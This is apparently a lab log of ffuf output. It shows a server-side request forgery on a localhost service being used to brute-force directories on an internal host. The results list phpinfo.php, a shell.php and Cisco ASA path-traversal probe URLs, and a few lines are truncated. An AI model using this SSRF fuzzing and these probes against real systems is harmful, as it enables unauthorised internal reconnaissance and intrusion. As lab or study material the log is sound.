 :: Method : POST
:: URL : http://localhost:8088/
:: Wordlist : FUZZ: /home/lzf/tools/dirsearch/db/dicc.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : url=http%3A%2F%2F172.72.23.22%2FFUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 0-413
+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=..
1ms]
+CSCOT+/translation [Status: 200, Size: 2373, Words: 414, Lines: 64, Duration: 1ms]
+CSCOE+/logon.html [Status: 200, Size: 2372, Words: 414, Lines: 64, Duration: 212ms]
+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/po
Duration: 428ms]
+CSCOE+/session_password.html [Status: 200, Size: 2383, Words: 414, Lines: 64, Duration: 435ms]
+CSCOT+/oem [Status: 200, Size: 2365, Words: 414, Lines: 64, Duration: 649ms]
New%20folder%20(2) [Status: 200, Size: 2368, Words: 414, Lines: 64, Duration: 0ms]
phpinfo.php [Status: 200, Size: 74110, Words: 4299, Lines: 912, Duration: 8ms]
shell.php [Status: 200, Size: 2771, Words: 424, Lines: 57, Duration: 1ms]
:: Progress: [9651/9651] :: Job [1/1] :: 72 req/sec :: Duration: [0:00:04] :: Errors: 0 ::